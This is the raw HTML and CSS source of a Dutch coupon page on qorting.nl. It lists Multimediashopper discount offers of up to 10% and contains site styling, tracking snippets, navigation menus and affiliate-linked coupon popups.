.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="22-11-2023" />
		<meta property="article:modified_time" content="29-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/multimediashopper-kortingscodes/",
							"url": "https://qorting.nl/merken/multimediashopper-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2023/01/multimediashopper_kortingscodes.png",
							"name":	"Multimediashopper"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-multimediashopper-kortingscodes term-4664 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Multimediashopper Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-41700">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=">
												<img src="https://qorting.nl/wp-content/uploads/2023/01/multimediashopper_kortingscodes.png" alt="multimediashopper kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Multimediashopper aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2>
					            <p>De beste aanbiedingen vind je bij Multimediashopper.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-41700" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-38390">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=">
												<img src="https://qorting.nl/wp-content/uploads/2023/01/multimediashopper_kortingscodes.png" alt="multimediashopper kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Multimediashopper korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Multimediashopper.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-38390" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/multimediashopper-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2023/01/multimediashopper_kortingscodes.png" alt="multimediashopper kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
